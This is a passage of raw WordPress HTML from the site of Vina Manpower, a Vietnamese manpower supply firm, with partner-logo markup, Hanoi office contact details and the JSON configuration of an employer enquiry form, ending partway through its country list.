<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Hyundai-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Posco-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Logo-of-KM-Mont.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Biongroup-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/kayi-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ISROM-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Al-Khaleej-Sugar-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Khali-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Daewoo-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Agrochance-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ACN-Vinamanpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vesna-Vina-Manpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Gimel-Bulga-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Lamprell-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Eurocol-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/JWSC-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Dogusinsaat-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


<a href="https://vinamanpower.com/partial-list-of-valuable-partners/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Know More</span>
  <i class="icon-angle-right" ></i></a>


<div class="row"  id="row-1488426803">

<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1560490682">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1560490682 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_608711576">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_608711576 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_289256006">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_289256006 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_484745207">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_484745207 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_989134919">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_989134919 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_627135688">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_627135688 {
  width: 100%;
}
</style>
	</div>
	


</div></div>

</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_2104749795 {
  padding-top: 50px;
  padding-bottom: 50px;
}
</style>
	</section>
	
</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_840111981 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	<section class="section text1 dark" id="section_854609310">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-1320951755">
<div class="col medium-9 small-12 large-9"  ><div class="col-inner"  >
<h2 style="font-size: 20px;color: #fff;line-height: 24px; margin-bottom: 0px;">Looking for a one-stop manpower supply provider?</h2>
</div></div>
<div class="col medium-3 small-12 large-3"  ><div class="col-inner"  >
<a href="/contact-us/" target="_self" class="button primary lowercase"  style="border-radius:10px;">
    <span>Contact Us</span>
  <i class="icon-angle-right" ></i></a>

</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_854609310 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(8, 155, 191);
}
</style>
	</section>
	
		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">


	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
				
			<section class="section" id="section_1099964270">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1447370175">

<div class="col text-footer medium-4 small-12 large-4"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_561912799">
								<div class="img-inner dark" >
			<img width="2218" height="445" src="https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME.png 2218w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-400x80.png 400w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-1024x205.png 1024w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-768x154.png 768w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-1536x308.png 1536w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-2048x411.png 2048w" sizes="auto, (max-width: 2218px) 100vw, 2218px" />						
					</div>
								
<style scope="scope">

#image_561912799 {
  width: 100%;
}
</style>
	</div>
	

<p style="text-decoration: underline;"><strong>Head Office:</strong></p>
<p><a href="https://www.google.com/maps/search/D1004+HanCorp+Plaza+No.+72D+Tran+Dang+Ninh++Cau+Giay+/@21.0382967,105.7921337,17z/data=!3m1!4b1?hl=vi-VN" target="_blank" rel="noopener"><strong>Address:</strong> D1004 HanCorp Plaza<br />
No. 72D Tran Dang Ninh str, Cau Giay dist,<br />
Hanoi City, Vietnam </a></p>
<p><a href="tel:0969651975"><strong>Phone:</strong> (+84) 9696 51975</a></p>
<p><a href="tel:0963308228"><strong>Mobile:</strong> (+84) 96330 8228</a></p>
<p><a href="https://api.whatsapp.com/send?phone=0963308228"><strong>What’sApp:</strong> (+84) 96330 8228</a></p>
<p><a href="skype:VinaManpower?call"><strong>Skype ID: </strong>VinaManpower</a></p>
<p><a"mailto: brian@vinamanpower.com"><strong>Email:</strong> brian@vinamanpower.com</a></p>
<p><a href="https://vinamanpower.com/"><strong>Website:</strong> www.vinamanpower.com</a></p>
<p style="text-align: center;"><strong>Stay Connection</strong></p>
<div class="gap-element" style="display:block; height:auto; padding-top:10px" class="clearfix"></div>

<div class="social-icons share-icons share-row relative icon-style-fill full-width text-center">
<a href="#"><img src="/wp-content/uploads/2019/06/linkedin-1.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/facebook.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/YouTube.ico" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/googleplus.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/instagram.png" width="18%"/></a>
</div>

</div></div>
<div class="col medium-8 small-12 large-8"  ><div class="col-inner"  >

<div class="contact11">
<h2 style="text-align: center;">EMPLOYER ENQUIRY FORM</h2>
<p style="text-align: center;">(Jobseekers are advised not to fill this form)</p> <br/>
<p>Thank you for your interest in Vina Manpower's services. Please provide the following
information about your business needs to help us serve you better. This information will
enable us to route your request to the appropriate person. Vina Manpower will not use the
information for any other purpose...</p> 

</div>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-4-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-4" aria-describedby="nf-form-errors-4" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='4';form.settings={"objectType":"Form Setting","editActive":true,"title":"formfooter","created_at":"2023-03-10 15:06:29","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["company_name_1677667869102","contact_name_1677667887806","phone_1677667916465","email_1678437303799","country_1678437297644","subject_1678437286101","description_1678437280631","submit_1677668177414"],"allow_public_link":0,"embed_form":"","public_link":"https:\/\/vinamanpower.com\/ninja-forms\/4sp7a","public_link_key":"4sp7a","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","value":"","drawerDisabled":"","personally_identifiable":1,"custom_name_attribute":"fname","help_text":"","admin_label":"","element_class":"","container_class":"","placeholder":"","default":"","required":1,"label_pos":"above","key":"company_name_1677667869102","type":"firstname","label":"Company Name ","field_label":"Company Name ","field_key":"company_name_1677667869102","id":27,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","drawerDisabled":"","value":"","personally_identifiable":1,"help_text":"","custom_name_attribute":"fname","admin_label":"","element_class":"","container_class":"","default":"","placeholder":"","required":1,"label_pos":"above","key":"contact_name_1677667887806","label":"Contact Name","type":"firstname","field_label":"Contact Name","field_key":"contact_name_1677667887806","id":28,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","value":"","personally_identifiable":1,"custom_name_attribute":"phone","custom_mask":"","mask":"","help_text":"","admin_label":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"","default":"","required":1,"label_pos":"above","key":"phone_1677667916465","type":"phone","label":"Phone","field_label":"Phone","field_key":"phone_1677667916465","id":29,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","value":"","personally_identifiable":1,"custom_name_attribute":"email","help_text":"","admin_label":"","element_class":"","container_class":"","placeholder":"","default":"","required":0,"label_pos":"above","key":"email_1678437303799","type":"email","label":"Email *","field_label":"Email","field_key":"email_1677667922791","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","options":[{"label":"- Select Country -","value":"","calc":"","selected":0,"order":0},{"label":"Afghanistan","value":"AF","calc":"","selected":0,"order":1},{"label":"Aland Islands","value":"AX","calc":"","selected":0,"order":2},{"label":"Albania","value":"AL","calc":"","selected":0,"order":3},{"label":"Algeria","value":"DZ","calc":"","selected":0,"order":4},{"label":"American Samoa","value":"AS","calc":"","selected":0,"order":5},{"label":"Andorra","value":"AD","calc":"","selected":0,"order":6},{"label":"Angola","value":"AO","calc":"","selected":0,"order":7},{"label":"Anguilla","value":"AI","calc":"","selected":0,"order":8},{"label":"Antarctica","value":"AQ","calc":"","selected":0,"order":9},{"label":"Antigua And Barbuda","value":"AG","calc":"","selected":0,"order":10},{"label":"Argentina","value":"AR","calc":"","selected":0,"order":11},{"label":"Armenia","value":"AM","calc":"","selected":0,"order":12},{"label":"Aruba","value":"AW","calc":"","selected":0,"order":13},{"label":"Australia","value":"AU","calc":"","selected":0,"order":14},{"label":"Austria","value":"AT","calc":"","selected":0,"order":15},{"label":"Azerbaijan","value":"AZ","calc":"","selected":0,"order":16},{"label":"Bahamas","value":"BS","calc":"","selected":0,"order":17},{"label":"Bahrain","value":"BH","calc":"","selected":0,"order":18},{"label":"Bangladesh","value":"BD","calc":"","selected":0,"order":19},{"label":"Barbados","value":"BB","calc":"","selected":0,"order":20},{"label":"Belarus","value":"BY","calc":"","selected":0,"order":21},{"label":"Belgium","value":"BE","calc":"","selected":0,"order":22},{"label":"Belize","value":"BZ","calc":"","selected":0,"order":23},{"label":"Benin","value":"BJ","calc":"","selected":0,"order":24},{"label":"Bermuda","value":"BM","calc":"","selected":0,"order":25},{"label":"Bhutan","value":"BT","calc":"","selected":0,"order":26},{"label":"Bolivia","value":"BO","calc":"","selected":0,"order":27},{"label":"Bonaire, Sint Eustatius and Saba","value":"BQ","calc":"","selected":0,"order":28},{"label":"Bosnia and Herzegowina","value":"BA","calc":"","selected":0,"order":29},{"label":"Botswana","value":"BW","calc":"","selected":0,"order":30},{"label":"Bouvet Island","value":"BV","calc":"","selected":0,"order":31},{"label":"Brazil","value":"BR","calc":"","selected":0,"order":32},{"label":"British Indian Ocean Territory","value":"IO","calc":"","selected":0,"order":33},{"label":"Brunei Darussalam","value":"BN","calc":"","selected":0,"order":34},{"label":"Bulgaria","value":"BG","calc":"","selected":0,"order":35},{"label":"Burkina Faso","value":"BF","calc":"","selected":0,"order":36},{"label":"Burundi","value":"BI","calc":"","selected":0,"order":37},{"label":"Cabo Verde","value":"CV","calc":"","selected":0,"order":38},{"label":"Cambodia","value":"KH","calc":"","selected":0,"order":39},{"label":"Cameroon","value":"CM","calc":"","selected":0,"order":40},{"label":"Canada","value":"CA","calc":"","selected":0,"order":41},{"label":"Cayman Islands","value":"KY","calc":"","selected":0,"order":42},{"label":"Central African Republic","value":"CF","calc":"","selected":0,"order":43},{"label":"Chad","value":"TD","calc":"","selected":0,"order":44},{"label":"Chile","value":"CL","calc":"","selected":0,"order":45},{"label":"China","value":"CN","calc":"","selected":0,"order":46},{"label":"Christmas Island","value":"CX","calc":"","selected":0,"order":47},{"label":"Cocos (Keeling) Islands","value":"CC","calc":"","selected":0,"order":48},{"label":"Colombia","value":"CO","calc":"","selected":0,"order":49},{"label":"Comoros","value":"KM","calc":"","selected":0,"order":50},{"label":"Congo","value":"CG","calc":"","selected":0,"order":51},{"label":"Congo, The Democratic Republic Of The","value":"CD","calc":"","selected":0,"order":52},{"label":"Cook Islands","value":"CK","calc":"","selected":0,"order":53},{"label":"Costa Rica","value":"CR","calc":"","selected":0,"order":54},{"label":"Cote D&#039;Ivoire","value":"CI","calc":"","selected":0,"order":55},{"label":"Croatia","value":"HR","calc":"","selected":0,"order":56},{"label":"Cuba","value":"CU","calc":"","selected":0,"order":57},{"label":"Curacao","value":"CW","calc":"","selected":0,"order":58},{"label":"Cyprus","value":"CY","calc":"","selected":0,"order":59},{"label":"Czechia","value":"CZ","calc":"","selected":0,"order":60},{"label":"Denmark","value":"DK","calc":"","selected":0,"order":61},{"label":"Djibouti","value":"DJ","calc":"","selected":0,"order":62},{"label":"Dominica","value":"DM","calc":"","selected":0,"order":63},{"label":"Dominican Republic","value":"DO","calc":"","selected":0,"order":64},{"label":"Ecuador","value":"EC","calc":"","selected":0,"order":66},{"label":"Egypt","value":"EG","calc":"","selected":0,"order":67},{"label":"El Salvador","value":"SV","calc":"","selected":0,"order":68},{"label":"England","value":"EN","calc":"","selected":0,"order":69},{"label":"Equatorial Guinea","value":"GQ","calc":"","selected":0,"order":70},{"label":"Eritrea","value":"ER","calc":"","selected":0,"order":71},{"label":"Estonia","value":"EE","calc":"","selected":0,"order":72},{"label":"Eswatini","value":"SZ","calc":"","selected":0,"order":73},{"label":"Ethiopia","value":"ET","calc":"","selected":0,"order":74},{"label":"Falkland Islands (Malvinas)","value":"FK","calc":"","selected":0,"order":75},{"label":"Faroe Islands","value":"FO","calc":"","selected":0,"order":76},{"label":"Fiji","value":"FJ","calc":"","selected":0,"order":77},{"label":"Finland","value":"FI","calc":"","selected":0,"order":78},{"label":"France","value":"FR","calc":"","selected":0,"order":79},{"label":"France, Metropolitan","value":"FX","calc":"","selected":0,"order":80},{"label":"French Guiana","value":"GF","calc":"","selected":0,"order":81},{"label":"French Polynesia","value":"PF","calc":"","selected":0,"order":82},{"label":"French Southern Territories","value":"TF","calc":"","selected":0,"order":83},{"label":"Gabon","value":"GA","calc":"","selected":0,"order":84},{"label":"Gambia","value":"GM","calc":"","selected":0,"order":85},{"label":"Georgia","value":"GE","calc":"","selected":0,"order":86},{"label":"Germany","value":"DE","calc":"","selected":0,"order":87},{"label":"Ghana","value":"GH","calc":"","selected":0,"order":88},{"label":"Gibraltar","value":"GI","calc":"","selected":0,"order":89},{"label":"Greece","value":"GR","calc":"","selected":0,"order":90},{"label":"Greenland","value":"GL","calc":"","selected":0,"order":91},{"label":"Grenada","value":"GD","calc":"","selected":0,"order":92},{"label":"Guadeloupe","value":"GP","calc":"","selected":0,"order":93},{"label":"Guam","value":"GU","calc":"","selected":0,"order":94},{"label":"Guatemala","value":"GT","calc":"","selected":0,"order":95},{"label":"Guinea","value":"GN","calc":"","selected":0,"order":96},{"label":"Guinea-Bissau","value":"GW","calc":"","selected":0,"order":97},{"label":"Guyana","value":"GY","calc":"","selected":0,"order":98},{"label":"Haiti","value":"HT","calc":"","selected":0,"order":99},{"label":"Heard And Mc Donald Islands","value":"HM","calc":"","selected":0,"order":100},{"label":"Holy See (Vatican City State)","value":"VA","calc":"","selected":0,"order":101},{"label":"Honduras","value":"HN","calc":"","selected":0,"order":102},{"label":"Hong Kong","value":"HK","calc":"","selected":0,"order":103},{"label":"Hungary","value":"HU","calc":"","selected":0,"order":104},{"label":"Iceland","value":"IS","calc":"","selected":0,"order":105},{"label":"India","value":"IN","calc":"","selected":0,"order":106},{"label":"Indonesia","value":"ID","calc":"","selected":0,"order":107},{"label":"Iran (Islamic Republic Of)","value":"IR","calc":"","selected":0,"order":108},{"label":"Iraq","value":"IQ","calc":"","selected":0,"order":109},{"label":"Ireland","value":"IE","calc":"","selected":0,"order":110},{"label":"Isle of Man","value":"IM","calc":"","selected":0,"order":111},{"label":"Israel","value":"IL","calc":"","selected":0,"order":112},{"label":"Italy","value":"IT","calc":"","selected":0,"order":113},{"label":"Jamaica","value":"JM","calc":"","selected":0,"order":114},{"label":"Japan","value":"JP","calc":"","selected":0,"order":115},{"label":"Jersey","value":"JE","calc":"","selected":0,"order":116},{"label":"Jordan","value":"JO","calc":"","selected":0,"order":117},{"label":"Kazakhstan","value":"KZ","calc":"","selected":0,"order":118},{"label":"Kenya","value":"KE","calc":"","selected":0,"order":119},{"label":"Kiribati","value":"KI","calc":"","selected":0,"order":120},{"label":"Korea, Democratic People&#039;s Republic Of","value":"KP","calc":"","selected":0,"order":121},{"label":"Korea, Republic Of","value":"KR","calc":"","selected":0,"order":122},{"label":"Kuwait","value":"KW","calc":"","selected":0,"order":124},{"label":"Kyrgyzstan","value":"KG","calc":"","selected":0,"order":125},{"label":"Lao People&#039;s Democratic Republic","value":"LA","calc":"","selected":0,"order":126},{"label":"Latvia","value":"LV","calc":"","selected":0,"order":127},{"label":"Lebanon","value":"LB","calc":"","selected":0,"order":128},{"label":"Lesotho","value":"LS","calc":"","selected":0,"order":129},{"label":"Liberia","value":"LR","calc":"","selected":0,"order":130},{"label":"Libya","value":"LY","calc":"","selected":0,"order":131},{"label":"Liechtenstein","value":"LI","calc":"","selected":0,"order":132},{"label":"Lithuania","value":"LT","calc":"","selected":0,"order":133},{"label":"Luxembourg","value":"LU","calc":"","selected":0,"order":134},{"label":"Macao","value":"MO","calc":"","selected":0,"order":135},{"label":"Madagascar","value":"MG","calc":"","selected":0,"order":136},{"label":"Malawi","value":"MW","calc":"","selected":0,"order":137},{"label":"Malaysia","value":"MY","calc":"","selected":0,"order":138},{"label":"Maldives","value":"MV","calc":"","selected":0,"order":139},{"label":"Mali","value":"ML","calc":"","selected":0,"order":140},{"label":"Malta","value":"MT","calc":"","selected":0,"order":141},{"label":"Marshall Islands","value":"MH","calc":"","selected":0,"order":142},{"label":"Martinique","value":"MQ","calc":"","selected":0,"order":143},{"label":"Mauritania","value":"MR","calc":"","selected":0,"order":144},{"label":"Mauritius","value":"MU","calc":"","selected":0,"order":145},{"label":"Mayotte","value":"YT","calc":"","selected":0,"order":146},{"label":"Mexico","value":"MX","calc":"","selected":0,"order":147},{"label":"Micronesia, Federated States Of","value":"FM","calc":"","selected":0,"order":148},{"label":"Moldova, Republic Of","value":"MD","calc":"","selected":0,"order":149},{"label":"Monaco","value":"MC","calc":"","selected":0,"order":150},{"label":"Mongolia","value":"MN","calc":"","selected":0,"order":151},{"label":"Montenegro","value":"ME","calc":"","selected":0,"order":152},{"label":"Montserrat","value":"MS","calc":"","selected":0,"order":153},{"label":"Morocco","value":"MA","calc":"","selected":0,"order":154},{"label":"Mozambique","value":"MZ","calc":"","selected":0,"order":155},{"label":"Myanmar","value":"MM","calc":"","selected":0,"order":156},{"label":"Namibia","value":"NA","calc":"","selected":0,"order":157},{"label":"Nauru","value":"NR","calc":"","selected":0,"order":158},{"label":"Nepal","value":"NP","calc":"","selected":0,"order":159},{"label":"Netherlands","value":"NL","calc":"","selected":0,"order":160},{"label":"Netherlands Antilles","value":"AN","calc":"","selected":0,"order":161},{"label":"New Caledonia","value":"NC","calc":"","selected":0,"order":162},{"label":"New Zealand","value":"NZ","calc":"","selected":0,"order":163},{"label":"Nicaragua","value":"NI","calc":"","selected":0,"order":164},{"label":"Niger","value":"NE","calc":"","selected":0,"order":165},{"label":"Nigeria","value":"NG","calc":"","selected":0,"order":166},{"label":"Niue","value":"NU","calc":"","selected":0,"order":167},{"label":"Norfolk Island","value":"NF","calc":"","selected":0,"order":168},{"label":"North Macedonia","value":"MK","calc":"","selected":0,"order":169},{"label":"Northern Mariana Islands","value":"MP","calc":"","selected":0,"order":170},{"label":"Norway","value":"NO","calc":"","selected":0,"order":171},{"label":"Oman","value":"OM","calc":"","selected":0,"order":172},{"label":"Pakistan","value":"PK","calc":"","selected":0,"order":173},{"label":"Palau","value":"PW","calc":"","selected":0,"order":174},{"label":"Palestine, State of","value":"PS","calc":"","selected":0,"order":175},{"label":"Panama","value":"PA","calc":"","selected":0,"order":176},{"label":"Papua New Guinea","value":"PG","calc":"","selected":0,"order":177},{"label":"Paraguay","value":"PY","calc":"","selected":0,"order":178},{"label":"Peru","value":"PE","calc":"","selected":0,"order":179},{"label":"Philippines","value":"PH","calc":"","selected":0,"order":180},{"label":"Pitcairn","value":"PN","calc":"","selected":0,"order":181},{"label":"Poland","value":"PL","calc":"","selected":0,"order":182},{"label":"Portugal","value":"PT","calc":"","selected":0,"order":183},{"label":"Puerto Rico","value":"PR","calc":"","selected":0,"order":184},{"label":"Qatar","value":"QA","calc":"","selected":0,"order":185},{"label":"Republic of Kosovo","value":"RK","calc":"","selected":0,"order":123},{"label":"Reunion","value":"RE","calc":"","selected":0,"order":186},{"label":"Romania","value":"RO","calc":"","selected":0,"order":187},{"label":"Russian Federation","value":"RU","calc":"","selected":0,"order":188},{"label":"Rwanda","value":"RW","calc":"","selected":0,"order":189},{"label":"Saint  Martin","value":"MF","calc":"","selected":0,"order":194},{"label":"Saint Barthelemy","value":"BL","calc":"","selected":0,"order":190},{"label":"Saint Helena, Ascension and Tristan da Cunha","value":"SH","calc":"","selected":0,"order":191},{"label":"Saint Kitts And Nevis","value":"KN","calc":"","selected":0,"order":192},{"label":"Saint Lucia","value":"LC","calc":"","selected":0,"order":193},{"label":"Saint Pierre and 